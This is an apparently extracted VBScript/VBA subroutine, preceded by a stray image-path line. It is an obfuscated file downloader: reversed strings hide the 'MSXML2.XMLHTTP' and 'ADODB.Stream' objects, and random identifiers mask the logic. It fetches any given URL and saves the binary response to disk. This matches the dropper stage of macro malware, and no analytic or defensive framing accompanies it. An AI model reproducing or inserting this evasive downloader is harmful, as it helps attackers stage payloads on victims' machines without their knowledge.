 Sub XMEFZagF9H20F1L43N(UUdXeaFc94DJL038DC,dFVrFKAzDIF8I2MJ5B)
Set auuZcZCvNaII874D57 = CreateObject(StrReverse("PTTHLMX.2LMXSM"))
auuZcZCvNaII874D57.open "GET", UUdXeaFc94DJL038DC, False
auuZcZCvNaII874D57.send
If auuZcZCvNaII874D57.Status = 200 Then
Dim MjeSSXHia8H0aJH915
Set MjeSSXHia8H0aJH915 = CreateObject(StrReverse("maertS.BDODA"))
With MjeSSXHia8H0aJH915
.Type = 1
.Open
.Write auuZcZCvNaII874D57.responseBody
.SaveToFile dFVrFKAzDIF8I2MJ5B
.Close
End With
set MjeSSXHia8H0aJH915 = Nothing
End If
End Sub